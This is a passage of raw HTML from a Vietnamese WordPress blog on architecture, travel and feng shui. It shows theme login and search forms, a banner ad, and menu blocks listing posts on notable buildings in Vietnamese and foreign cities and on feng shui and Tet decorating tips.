	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                
	                
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nguyenkieuvietnhu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9868"><a href="https://nguyenkieuvietnhu.com/kien-truc">Kiến Trúc</a></li>
<li id="menu-item-9867" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-9867"><a href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://nguyenkieuvietnhu.com/">
            <img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" alt=""/>
            <span class="td-visual-hidden">Blog&#039;s Nguyễn Kiều Việt Như</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6969e2995f7e8_rand td_block_template_8">
<style>
/* custom css */
.td_uid_1_6969e2995f7e8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6969e2995f7e8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://go.isclix.com/deep_link/4348612370971043289?url=http%3A%2F%2Fwww.bookin.vn%2Fve-may-bay" target="_blank"> <img src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/fc490ca45c00b1249bbe3554a4fdf6fb/5722_GDN_728x90_20161206075337306.png"/> </a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nguyenkieuvietnhu.com/">
			<img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nguyenkieuvietnhu.com/">
			<img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9709"><a href="https://nguyenkieuvietnhu.com/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9873"><a href="https://nguyenkieuvietnhu.com/kien-truc-viet-nam">KIẾN TRÚC VIỆT NAM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6969e299606a2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_6969e299606a2" ><script>var block_td_uid_2_6969e299606a2 = new tdBlock();
block_td_uid_2_6969e299606a2.id = "td_uid_2_6969e299606a2";
block_td_uid_2_6969e299606a2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6969e299606a2_rand","tdc_css_class":"td_uid_2_6969e299606a2_rand","tdc_css_class_style":"td_uid_2_6969e299606a2_rand_style"}';
block_td_uid_2_6969e299606a2.td_column_number = "3";
block_td_uid_2_6969e299606a2.block_type = "td_block_mega_menu";
block_td_uid_2_6969e299606a2.post_count = "5";
block_td_uid_2_6969e299606a2.found_posts = "64";
block_td_uid_2_6969e299606a2.header_color = "";
block_td_uid_2_6969e299606a2.ajax_pagination_infinite_stop = "";
block_td_uid_2_6969e299606a2.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_2_6969e299606a2);
</script><div id=td_uid_2_6969e299606a2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-tphcm.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/ha-noi7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Hà Nội được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-thua-thien-hue1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Huế được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-nam-dinh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-nam-dinh-1.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-nam-dinh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Nam Định được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-kien-giang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-kien-giang-1.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-kien-giang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6969e299606a2" data-td_block_id="td_uid_2_6969e299606a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6969e299606a2" data-td_block_id="td_uid_2_6969e299606a2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9872"><a href="https://nguyenkieuvietnhu.com/kien-truc-the-gioi">KIẾN TRÚC THẾ GIỚI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6969e2996270b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6969e2996270b" ><script>var block_td_uid_3_6969e2996270b = new tdBlock();
block_td_uid_3_6969e2996270b.id = "td_uid_3_6969e2996270b";
block_td_uid_3_6969e2996270b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6969e2996270b_rand","tdc_css_class":"td_uid_3_6969e2996270b_rand","tdc_css_class_style":"td_uid_3_6969e2996270b_rand_style"}';
block_td_uid_3_6969e2996270b.td_column_number = "3";
block_td_uid_3_6969e2996270b.block_type = "td_block_mega_menu";
block_td_uid_3_6969e2996270b.post_count = "5";
block_td_uid_3_6969e2996270b.found_posts = "24";
block_td_uid_3_6969e2996270b.header_color = "";
block_td_uid_3_6969e2996270b.ajax_pagination_infinite_stop = "";
block_td_uid_3_6969e2996270b.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_3_6969e2996270b);
</script><div id=td_uid_3_6969e2996270b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi.html" rel="bookmark" class="td-image-wrap" title="Những thư viện có kiến trúc độc đáo trên thế giới"><img class="entry-thumb" src="[data-uri]" alt="" title="Những thư viện có kiến trúc độc đáo trên thế giới" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi7-218x150.jpg?v=1669003395"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kien-truc" class="td-post-category">Kiến Trúc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi.html" rel="bookmark" title="Những thư viện có kiến trúc độc đáo trên thế giới">Những thư viện có kiến trúc độc đáo trên thế giới</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-phap-1-218x150.jpg?v=1659686695"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-duc-2-218x150.jpg?v=1659599195"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đức được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/kien-truc-dep-tai-bo-dao-nha-1-218x150.jpg?v=1647399045"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/kien-truc-dep-tai-new-zealand-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại New Zealand được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6969e2996270b" data-td_block_id="td_uid_3_6969e2996270b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6969e2996270b" data-td_block_id="td_uid_3_6969e2996270b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10586"><a href="https://nguyenkieuvietnhu.com/phong-thuy">PHONG THỦY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6969e299644bc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6969e299644bc" ><script>var block_td_uid_4_6969e299644bc = new tdBlock();
block_td_uid_4_6969e299644bc.id = "td_uid_4_6969e299644bc";
block_td_uid_4_6969e299644bc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6969e299644bc_rand","tdc_css_class":"td_uid_4_6969e299644bc_rand","tdc_css_class_style":"td_uid_4_6969e299644bc_rand_style"}';
block_td_uid_4_6969e299644bc.td_column_number = "3";
block_td_uid_4_6969e299644bc.block_type = "td_block_mega_menu";
block_td_uid_4_6969e299644bc.post_count = "5";
block_td_uid_4_6969e299644bc.found_posts = "6";
block_td_uid_4_6969e299644bc.header_color = "";
block_td_uid_4_6969e299644bc.ajax_pagination_infinite_stop = "";
block_td_uid_4_6969e299644bc.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_6969e299644bc);
</script><div id=td_uid_4_6969e299644bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-dai-ky-trong-phong-thuy-nha-o-ban-can-tranh.html" rel="bookmark" class="td-image-wrap" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh"><img class="entry-thumb" src="[data-uri]" alt="" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/nhung-dai-ky-trong-phong-thuy-3-218x150.jpg?v=1647489750"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-dai-ky-trong-phong-thuy-nha-o-ban-can-tranh.html" rel="bookmark" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh">Những đại kỵ trong phong thủy nhà ở bạn cần tránh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/vi-tri-buoc-phai-luu-y-khi-don-nha-don-tet-hop-phong-thuy.html" rel="bookmark" class="td-image-wrap" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy"><img class="entry-thumb" src="[data-uri]" alt="" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/luu-y-khi-don-nha-don-tet-hop-phong-thuy2-218x150.jpg?v=1641292637"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/vi-tri-buoc-phai-luu-y-khi-don-nha-don-tet-hop-phong-thuy.html" rel="bookmark" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy">Vị trí buộc phải lưu ý khi dọn nhà đón Tết&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/meo-trang-tri-nha-dep-don-tet-danh-cho-gia-dinh-ban.html" rel="bookmark" class="td-image-wrap" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/meo-trang-tri-nha-dep-don-tet-1-218x150.jpg?v=1641182456"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/meo-trang-tri-nha-dep-don-tet-danh-cho-gia-dinh-ban.html" rel="bookmark" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn">Mẹo trang trí nhà đẹp đón Tết dành cho gia đình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
